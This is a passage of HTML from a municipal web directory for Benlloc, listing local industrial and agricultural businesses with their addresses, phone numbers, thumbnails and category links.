                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">644 74 38 94</span><span class="sabai-visible-xs-inline"><a href="tel:644743894">644 74 38 94</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-307" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/47294c8ebbf576db4279bcc210177f86.png" alt="Cadema.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cadema-fusters-s-l-1" title="Cadema Fusters S.L" class=" sabai-entity-permalink sabai-entity-id-307 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cadema Fusters S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 10, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339008</span><span class="sabai-visible-xs-inline"><a href="tel:964339008">964339008</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-292" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/celler-les-mules" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52484e57db8ede7ee0a56341b01f83f5.png" alt="Celler Les Mules.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/celler-les-mules" title="Celler Les Mules" class=" sabai-entity-permalink sabai-entity-id-292 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Les Mules</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Les Corregudes, 11, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">618 77 10 87</span><span class="sabai-visible-xs-inline"><a href="tel:618771087">618 77 10 87</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-317" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/construccions-i-reformes-jose-manuel-fabregat-s-l" title="Construccions i Reformes Jose Manuel Fabregat S.L" class=" sabai-entity-permalink sabai-entity-id-317 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Construccions i Reformes Jose Manuel Fabregat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sant Ramon, 25, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964322086</span><span class="sabai-visible-xs-inline"><a href="tel:964322086">964322086</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-321" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec19b1aac73167dcad5da822a509e082.jpg" alt="Ecube.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" title="Ecube Solutions Spain SL" class=" sabai-entity-permalink sabai-entity-id-321 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ecube Solutions Spain SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Cv-13 (km 2,4), Benlloc, 12181 , Castelló</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">864880417 964 95 73 00</span><span class="sabai-visible-xs-inline"><a href="tel:864880417964957300">864880417 964 95 73 00</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-318" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fenopork-sl" title="Fenopork SL" class=" sabai-entity-permalink sabai-entity-id-318 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fenopork SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339077</span><span class="sabai-visible-xs-inline"><a href="tel:964339077">964339077</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-319" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-hermanos-portoles-benlloc-sl" title="Ganados Hermanos Portoles Benlloc SL" class=" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Hermanos Portoles Benlloc SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adjutori, 74, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339032</span><span class="sabai-visible-xs-inline"><a href="tel:964339032">964339032</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-306" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gestion-casanova-miravet" title="Gestión Casanova Miravet" class=" sabai-entity-permalink sabai-entity-id-306 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gestión Casanova Miravet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Treball, 25, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-114" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/f339b0ac2898521b6ad002e36a17fff4.jpg" alt="Guillermina" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" title="Guillermina Gascó Garcia" class=" sabai-entity-permalink sabai-entity-id-114 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Guillermina Gascó Garcia</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-117" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec1a5f6f34d28a7beb82c6f14e83b94b.jpg" alt="Higinio.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" title="Higinio Montolio Zarzoso" class=" sabai-entity-permalink sabai-entity-id-117 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Higinio Montolio Zarzoso</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-312" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/leiteganadera-s-l" title="Leiteganadera S.L" class=" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Leiteganadera S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Partida De L&#039;Ermita, 1, Polígon Parcela 149, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-301" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/mas-de-catala-solar-sl" title="Mas de Catala Solar SL" class=" sabai-entity-permalink sabai-entity-id-301 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mas de Catala Solar SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 12, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-303" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/naxagal-s-l" title="Naxagal S.L" class=" sabai-entity-permalink sabai-entity-id-303 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Naxagal S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Portal, 11, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-311" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pallets-de-benlloc-s-l" title="Pallets de Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-311 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pallets de Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs, 52, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-315" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pelejana-serveis-s-l" title="Pelejana Serveis S.L" class=" sabai-entity-permalink sabai-entity-id-315 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pelejana Serveis S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Calle del Guitarrista Fortea, 37, Benlloc, 12181 , Castellon</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964320072</span><span class="sabai-visible-xs-inline"><a href="tel:964320072">964320072</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-127" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/piensos-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04b8caeb8019e2e9b9724e5f8d9d3774.png" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/piensos-benlloch" title="Piensos Benlloch" class=" sabai-entity-permalink sabai-entity-id-127 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Piensos Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 38, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339227</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964339227</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-300" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/queral-i-valles-s-l" title="Queral i Valles S.L" class=" sabai-entity-permalink sabai-entity-id-300 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Queral i Valles S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Serra Engarceran, S/N, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339095</span><span class="sabai-visible-xs-inline"><a href="tel:964339095">964339095</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-320" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-sl" title="Trian Ferro i Forja SL" class=" sabai-entity-permalink sabai-entity-id-320 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
